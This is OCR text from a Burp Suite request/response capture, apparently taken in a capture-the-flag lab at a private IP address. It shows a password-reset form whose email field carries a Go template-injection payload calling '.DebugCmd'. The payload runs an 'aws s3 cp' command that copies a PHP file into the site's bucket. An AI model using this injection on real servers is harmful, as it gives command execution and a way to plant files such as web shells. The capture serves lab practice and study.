 Request
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 Content-Length: 74
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.113:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer: http://10.10.11.113:8080/forgot/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 email={{ .DebugCmd "aws s3 cp /tmp/test123.php
s3://website/test123.php"}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 11 Jan 2022 07:15:10 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Forwarded-Server: golang
7 Content-Length: 1631
8
9
10
11 <!DOCTYPE html>
12 <html lang="en">
13
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initi
17 <meta http-equiv="X-UA-Compatible" content="ie=edge">
18 <title>
Hacking eSports | Forgot Password
</title>
19 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/cs
20 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/
</script>
21 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (12)
Response Headers (6)